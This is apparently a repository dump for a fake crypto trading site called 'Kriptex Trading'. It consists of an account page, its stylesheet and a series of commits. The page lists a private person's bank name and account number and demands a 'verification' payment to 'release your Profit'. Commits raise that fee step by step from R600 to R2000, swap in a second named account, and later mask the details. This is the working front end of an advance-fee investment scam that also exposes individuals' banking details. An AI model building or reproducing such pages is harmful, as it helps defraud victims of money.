
==== account.html @ 776e15b9 "Update account.html" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <title>Kriptex Trading — Account Details</title>
  <link rel="stylesheet" href="style.css">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&display=swap" rel="stylesheet">
</head>
<body>
  <div class="app">
    <header class="topbar">
      <div class="logo">Kriptex Trading</div>
      <nav class="nav">
        <a class="nav-item" href="home.html">Dashboard</a>
        <a class="nav-item active">Fund Account</a>
      </nav>
      <div class="actions">
        <button id="logoutBtn" class="btn small">Logout</button>
      </div>

      <!-- Mobile hamburger + menu -->
      <button id="navToggle" class="hamburger" aria-label="Open menu" aria-expanded="false" aria-controls="mobileMenu">
        <span class="hamburger-box"><span class="hamburger-inner"></span></span>
      </button>

      <div id="mobileMenu" class="mobile-menu" aria-hidden="true">
        <div class="mobile-user">Welcome, <strong id="mobileUserName">User</strong></div>
        <a class="mobile-link" href="home.html">Dashboard</a>
        <a class="mobile-link" href="account.html">Fund Account</a>
        <button id="mobileLogout" class="mobile-link mobile-logout">Logout</button>
      </div>
    </header>

    <main class="dashboard">
      <section class="wallets">
        <div class="wallet-card">
          <h3>Account Details</h3>
          <div class="account-card static">
            <div class="detail"><span class="label">Account Name</span><span>MS T Andrew</span></div>
            <div class="detail"><span class="label">Bank Name</span><span>Africanbank</span></div>
            <div class="detail"><span class="label">Account Number</span><span>20176031854</span></div>
          </div>
        </div>
      </section>
        <section class="additional-info">
          <div class="info-card">
            <h3>VERIFICATION NEEDED</h3>
            <p>Make a payment of R600 to verify your account in order to release your Profit.</p>
          </div>
        </section>
    </main>
  </div>

  <script src="script.js"></script>
</body>
</html>
---- style.css ----
:root{
  --bg-1:#040612;
  --bg-2:#071223;
  --card:#0b1220;
  --accent:#00f0ff;
  --muted:#9aa7b2;
}
*{box-sizing:border-box}
html,body{height:100%;margin:0;font-family:Inter,system-ui,Segoe UI,Roboto,Arial,sans-serif;background:linear-gradient(180deg,var(--bg-1),var(--bg-2));color:#e6eef6}

.brand,.logo{color:var(--accent);font-weight:700;letter-spacing:0.6px}
.brand{position:fixed;top:20px;left:24px;font-size:18px}

.page,.app{min-height:100vh;display:flex;flex-direction:column;align-items:stretch;justify-content:flex-start;padding:12px 18px}

/* Login / auth page specific layout (centers the card vertically & horizontally) */
body.auth .page{min-height:100vh;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:24px}
body.auth .brand{position:static;left:auto;top:auto;margin:0 0 18px 0;font-size:22px;text-align:center}
body.auth .center{width:100%;max-width:420px;display:flex;justify-content:center;align-items:center}
body.auth .card{padding:28px 22px;max-width:420px;width:100%}

/* login input styling (username) */
input[type=text]{width:100%;padding:12px 14px;border-radius:10px;border:1px solid rgba(255,255,255,0.06);background:transparent;color:inherit;font-size:15px;margin-top:10px;outline:none}
input[type=text]::placeholder{color:var(--muted)}

/* user badge in topbar */
.user-badge{margin-left:auto;color:#bff8ff;font-weight:600;display:flex;align-items:center;gap:8px;padding:6px 10px;border-radius:8px;background:linear-gradient(90deg,rgba(0,240,255,0.02),transparent);border:1px solid rgba(0,240,255,0.03)}
.user-badge #userName{color:var(--accent);font-weight:700;max-width:220px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}

.center{width:100%;max-width:420px}
.card{background:linear-gradient(180deg,rgba(255,255,255,0.02),rgba(255,255,255,0.01));border-radius:12px;padding:32px 24px;box-shadow:0 8px 30px rgba(2,6,23,0.7);border:1px solid rgba(0,240,255,0.06);display:flex;flex-direction:column;gap:14px;transform:translateY(12px);opacity:0;animation:cardIn .6s cubic-bezier(.2,.9,.3,1) .12s forwards}
.card-title{margin:0;color:#dff9ff;font-weight:600;font-size:18px;text-align:center}
.hint{color:var(--muted);font-size:13px;text-align:center;margin:6px 0 0}
input[type=password]{width:100%;padding:12px 14px;border-radius:10px;border:1px solid rgba(255,255,255,0.06);background:transparent;color:inherit;font-size:15px;outline:none;transition:box-shadow .18s,transform .12s}
input[type=password]::placeholder{color:var(--muted)}
input[type=password]:focus{box-shadow:0 0 18px rgba(0,240,255,0.08);border-color:var(--accent);transform:translateY(-2px)}
.btn{margin-top:6px;padding:10px 14px;border-radius:10px;border:none;background:linear-gradient(90deg,var(--accent),#6ef7ff);color:#001018;font-weight:600;cursor:pointer;font-size:15px;box-shadow:0 6px 20px rgba(0,240,255,0.06);transition:transform .12s,box-shadow .12s}
.btn.small{padding:8px 10px;font-size:13px}
.btn.ghost{background:transparent;border:1px solid rgba(255,255,255,0.04);color:var(--accent);}
.btn:hover{transform:translateY(-3px);box-shadow:0 12px 30px rgba(0,240,255,0.12)}
.btn:active{transform:translateY(-1px)}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}

@keyframes cardIn{from{opacity:0;transform:translateY(24px)}to{opacity:1;transform:translateY(0)}}
@keyframes fadeIn{from{opacity:0}to{opacity:1}}
body{animation:fadeIn .5s ease both}

/* Dashboard styles */
.topbar{width:100%;max-width:1100px;margin:18px auto;padding:14px 18px;background:linear-gradient(180deg,rgba(255,255,255,0.01),rgba(255,255,255,0.005));border-radius:12px;display:flex;align-items:center;gap:18px;box-shadow:0 8px 30px rgba(2,6,23,0.6);border:1px solid rgba(0,240,255,0.04)}
.topbar{position:relative}
.topbar .logo{font-size:18px}
.nav{display:flex;gap:12px;margin-left:12px}
.nav-item{color:var(--muted);padding:6px 8px;border-radius:8px}
.nav-item.active{color:var(--accent);background:rgba(0,240,255,0.03)}
.actions{margin-left:auto}

/* Hamburger button (hidden on desktop) */
.hamburger{display:none;border:0;background:transparent;padding:8px;border-radius:8px;cursor:pointer}
.hamburger .hamburger-box{display:inline-block;width:22px;height:16px;position:relative}
.hamburger .hamburger-inner, .hamburger .hamburger-inner::before, .hamburger .hamburger-inner::after{display:block;background:var(--muted);height:2px;border-radius:2px;position:absolute;left:0;right:0}
.hamburger .hamburger-inner{top:50%;transform:translateY(-50%)}
.hamburger .hamburger-inner::before{content:'';top:-7px}
.hamburger .hamburger-inner::after{content:'';top:7px}

/* Mobile menu panel (hidden by default) */
.mobile-menu{position:absolute;left:12px;right:12px;top:100%;margin-top:12px;padding:12px;border-radius:12px;background:linear-gradient(180deg,rgba(2,6,23,0.98),rgba(1,4,12,0.98));backdrop-filter:blur(6px);box-shadow:0 12px 30px rgba(2,6,23,0.6);border:1px solid rgba(0,240,255,0.04);display:flex;flex-direction:column;gap:10px;opacity:0;transform:translateY(-8px) scaleY(.98);transform-origin:top;pointer-events:none;transition:opacity .26s ease,transform .26s cubic-bezier(.2,.9,.3,1)}
.mobile-menu.open{opacity:1;transform:translateY(0) scaleY(1);pointer-events:auto}
.mobile-menu .mobile-link{display:block;padding:12px 14px;border-radius:8px;color:#e8fbff;text-decoration:none;background:transparent;text-align:left;font-weight:600}
.mobile-menu .mobile-link:hover{background:rgba(0,240,255,0.03)}
.mobile-menu .mobile-logout{background:linear-gradient(90deg,#ff7b89,#ff5777);color:#071018;border:0}

/* Mobile & tablet breakpoint: hide normal nav, show hamburger and mobile panel */
@media (max-width:768px){
  .nav{display:none}
  .hamburger{display:inline-flex}
  .actions{margin-left:auto;gap:8px}
  /* Place the user badge on its own line beneath the logo */
  .topbar{flex-wrap:wrap}
  .topbar > .logo{flex:0 0 auto}
  .topbar > .user-badge{flex-basis:100%;order:2;margin-left:0;margin-top:8px;padding:8px 12px}
}

/* Prevent overflow and ensure elements wrap appropriately */
@media (max-width:420px){
  .mobile-menu{left:8px;right:8px;padding:10px}
  .mobile-menu .mobile-link{padding:10px}
}

.dashboard{width:100%;max-width:1400px;margin:12px auto;display:grid;gap:18px;align-items:start;grid-auto-rows:minmax(min-content, auto)}
/* Desktop: 3 columns (left: wallet+chart, middle: orderbook+quick-order, right: market pairs) */
.dashboard{grid-template-columns:1.4fr 1fr 320px}
.wallets{display:flex;flex-direction:column;gap:12px}
.wallet-card{background:linear-gradient(180deg,rgba(255,255,255,0.02),rgba(255,255,255,0.01));padding:14px;border-radius:10px}
.wallet-card h3{margin:0;font-size:14px;color:var(--muted)}
.wallet-card .value{font-size:28px;margin-top:8px;color:#eaffff;font-weight:700}
.subgrid{display:flex;gap:18px;margin-top:12px}
.label{font-size:12px;color:var(--muted)}
.small-val{font-size:14px;color:#cfffff;font-weight:600}

.chart-card{background:linear-gradient(180deg,rgba(255,255,255,0.02),rgba(255,255,255,0.01));padding:12px 8px 12px 12px;border-radius:12px;display:flex;flex-direction:column;min-height:520px;flex:1;overflow:hidden}
.chart-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:8px}
.chart-wrap{position:relative;width:100%;height:100%;padding:0;margin:0;flex:1;min-height:320px}
/* ensure canvas fills the container and is responsive and uses box-sizing */
.chart-wrap canvas{width:100% !important;height:100% !important;display:block;box-sizing:border-box;opacity:0;transform:translateY(8px);animation:canvasIn .9s cubic-bezier(.2,.9,.3,1) .12s forwards}

@keyframes canvasIn{from{opacity:0;transform:translateY(12px)}to{opacity:1;transform:translateY(0)}}

.account-details{background:transparent}
.account-card{background:linear-gradient(180deg,rgba(255,255,255,0.01),rgba(255,255,255,0.005));padding:14px;border-radius:12px}
.account-card.static{display:flex;flex-direction:column;gap:10px}
.account-card .detail{display:flex;justify-content:space-between;align-items:center;padding:8px 0;border-bottom:1px solid rgba(255,255,255,0.02)}
.account-card .detail .label{font-size:12px;color:var(--muted)}
.account-card .detail span{font-size:14px;color:#eaffff;font-weight:600}

/* Collapsible account details animation */
.account-details{overflow:hidden;transition:max-height .36s cubic-bezier(.2,.9,.3,1),opacity .28s}
.account-details.collapsed{max-height:0;opacity:0;padding:0 0}
.account-details:not(.collapsed){max-height:400px;opacity:1;padding:12px 0}

.modal{position:fixed;inset:0;display:none;align-items:center;justify-content:center;background:linear-gradient(0deg,rgba(2,6,23,0.6),rgba(2,6,23,0.6));z-index:60}
.modal[aria-hidden="false"]{display:flex}
.modal-content{background:#071024;border-radius:10px;padding:18px;width:90%;max-width:520px;border:1px solid rgba(0,240,255,0.06)}
.modal-grid{display:grid;gap:8px}
.modal-actions{display:flex;justify-content:flex-end;margin-top:12px}
.muted{color:var(--muted);font-size:13px}

/* Tablet: collapse to 2 columns; Mobile: stack to 1 column */
@media (max-width:1100px){
  .dashboard{grid-template-columns:1fr 360px}
}

@media (max-width:900px){
  .dashboard{grid-template-columns:1fr}
}

@media (max-width:480px){
  .topbar{padding:10px}
  .dashboard{height:auto}
}

/* New panels: orderbook and recent trades */
.panel{background:linear-gradient(180deg,rgba(255,255,255,0.01),rgba(255,255,255,0.005));padding:12px;border-radius:10px}
.split{display:flex;gap:12px}
.orderbook{height:auto;overflow:visible;min-height:520px}
/* Column helpers to control internal stacking and alignment
  Each column stacks its panels vertically; panels expand naturally so the
  whole page scrolls instead of inner cards. */
.col-left{display:flex;flex-direction:column;gap:12px}
.col-middle{display:flex;flex-direction:column;gap:12px}
.col-right{display:flex;flex-direction:column;gap:12px}

/* Full width row below grid (recent trades) */
.full-row{grid-column:1 / -1;display:flex;gap:18px;margin-top:12px}
.market-select{display:flex;gap:8px;align-items:center}
.market-select .pair{background:rgba(0,240,255,0.04);padding:6px 10px;border-radius:8px;color:var(--accent);font-weight:600}
.order-actions{display:flex;gap:8px}
.small-muted{font-size:12px;color:var(--muted)}

/* Orderbook live update visuals */
.orderbook .ob-row{display:grid;grid-template-columns:1fr 1fr;gap:6px;padding:4px 0;align-items:center;font-size:13px}
.orderbook .ob-cell{transition:transform .12s, color .18s}
.orderbook .ob-price{font-variant-numeric:tabular-nums}
.flash-up{color:#7bffea;animation:flashUp .45s ease}
.flash-down{color:#ff7b89;animation:flashDown .45s ease}
@keyframes flashUp{0%{transform:scale(1)}30%{transform:scale(1.03)}100%{transform:scale(1)}}
@keyframes flashDown{0%{transform:scale(1)}30%{transform:scale(0.98)}100%{transform:scale(1)}}

/* Footer styles
   - Uses CSS Grid to create 4 columns on desktop, 2 columns on tablet, and 1 column on mobile.
   - Footer is not fixed; it sits below page content and scrolls naturally with the page.
*/
.site-footer{background:linear-gradient(180deg,rgba(2,6,23,0.95),rgba(1,4,12,0.98));border-top:1px solid rgba(0,240,255,0.06);color:#cfeff3;padding:36px 18px;margin-top:28px}
.site-footer .footer-inner{max-width:1400px;margin:0 auto;display:flex;justify-content:space-between;gap:20px;align-items:start;flex-wrap:wrap;padding:0 18px}
.site-footer .footer-inner .f-col{flex:1 1 0;min-width:220px;padding:0 8px}
.site-footer .f-col h5{margin:0 0 10px;color:var(--accent);font-size:15px}
.site-footer .brand .logo{font-size:18px;color:var(--accent);font-weight:700;margin-bottom:8px}
.site-footer .f-desc{color:#bfeff5;font-size:13px;line-height:1.45;margin:0}
.site-footer ul{list-style:none;padding:0;margin:0;display:flex;flex-direction:column;gap:8px}
.site-footer ul li{color:var(--muted);font-size:14px}
.site-footer .disclaimer{font-size:13px;color:#bfcfd3;line-height:1.45}
.site-footer .contact p{margin:6px 0;color:#dff7fb}
.site-footer .accent{color:var(--accent);font-weight:600}
.site-footer .meta{font-size:13px;color:var(--muted);margin-top:12px}

/* Responsive footer grid */
@media (max-width:900px){
  .site-footer .footer-inner{grid-template-columns:repeat(2,1fr)}
}
@media (max-width:480px){
  .site-footer .footer-inner{grid-template-columns:1fr;gap:12px}
  .site-footer{padding:24px 12px}
}

/* Ensure footer never overlaps content and scrolls with page: no position fixed/sticky used. */

==== commit 0a5501ea: "Update account.html" ====
--- a/account.html
+++ b/account.html
@@ -46,7 +46,7 @@
         <section class="additional-info">
           <div class="info-card">
             <h3>VERIFICATION NEEDED</h3>
-            <p>Make a payment of R600 to verify your account in order to release your Profit.</p>
+            <p>Make a payment of R700 to verify your account in order to release your Profit.</p>
           </div>
         </section>
     </main>
@@ -60,3 +60,4 @@
 
 
 
+

==== commit 955f899b: "Update account.html" ====
--- a/account.html
+++ b/account.html
@@ -37,9 +37,9 @@
         <div class="wallet-card">
           <h3>Account Details</h3>
           <div class="account-card static">
-            <div class="detail"><span class="label">Account Name</span><span>MS T Andrew</span></div>
-            <div class="detail"><span class="label">Bank Name</span><span>Africanbank</span></div>
-            <div class="detail"><span class="label">Account Number</span><span>20176031854</span></div>
+            <div class="detail"><span class="label">Account Name</span><span>MS SA NZAMA</span></div>
+            <div class="detail"><span class="label">Bank Name</span><span>Capitec</span></div>
+            <div class="detail"><span class="label">Account Number</span><span>1696330317</span></div>
           </div>
         </div>
       </section>

==== commit 307a2833: "Update account.html" ====
--- a/account.html
+++ b/account.html
@@ -46,7 +46,7 @@
         <section class="additional-info">
           <div class="info-card">
             <h3>VERIFICATION NEEDED</h3>
-            <p>Make a payment of R700 to verify your account in order to release your Profit.</p>
+            <p>Make a payment of R1050 to verify your account in order to release your Profit.</p>
           </div>
         </section>
     </main>
@@ -61,3 +61,4 @@
 
 
 
+

==== commit c0a69130: "Change verification payment amount to R1200 Updated the verification payment amount from R1050 to R1" ====
--- a/account.html
+++ b/account.html
@@ -46,7 +46,7 @@
         <section class="additional-info">
           <div class="info-card">
             <h3>VERIFICATION NEEDED</h3>
-            <p>Make a payment of R1050 to verify your account in order to release your Profit.</p>
+            <p>Make a payment of R1200 to verify your account in order to release your Profit.</p>
           </div>
         </section>
     </main>
@@ -62,3 +62,4 @@
 
 
 
+

==== commit fec4a466: "Update account.html" ====
--- a/account.html
+++ b/account.html
@@ -46,7 +46,7 @@
         <section class="additional-info">
           <div class="info-card">
             <h3>VERIFICATION NEEDED</h3>
-            <p>Make a payment of R1200 to verify your account in order to release your Profit.</p>
+            <p>Make a payment of R1300 to verify your account in order to release your Profit.</p>
           </div>
         </section>
     </main>

==== commit 3692cf32: "Change verification payment amount in account.html Updated the verification payment amount from R130" ====
--- a/account.html
+++ b/account.html
@@ -46,7 +46,7 @@
         <section class="additional-info">
           <div class="info-card">
             <h3>VERIFICATION NEEDED</h3>
-            <p>Make a payment of R1300 to verify your account in order to release your Profit.</p>
+            <p>Make a payment of R2000 to verify your account in order to release your Profit.</p>
           </div>
         </section>
     </main>

==== commit 03ca912f: "Mask sensitive account information in account.html Updated account details section to hide sensitive" ====
--- a/account.html
+++ b/account.html
@@ -37,9 +37,9 @@
         <div class="wallet-card">
           <h3>Account Details</h3>
           <div class="account-card static">
-            <div class="detail"><span class="label">Account Name</span><span>MS SA NZAMA</span></div>
-            <div class="detail"><span class="label">Bank Name</span><span>Capitec</span></div>
-            <div class="detail"><span class="label">Account Number</span><span>1696330317</span></div>
+            <div class="detail"><span class="label">Account Name</span><span>---</span></div>
+            <div class="detail"><span class="label">Bank Name</span><span>---</span></div>
+            <div class="detail"><span class="label">Account Number</span><span>---</span></div>
           </div>
         </div>
       </section>
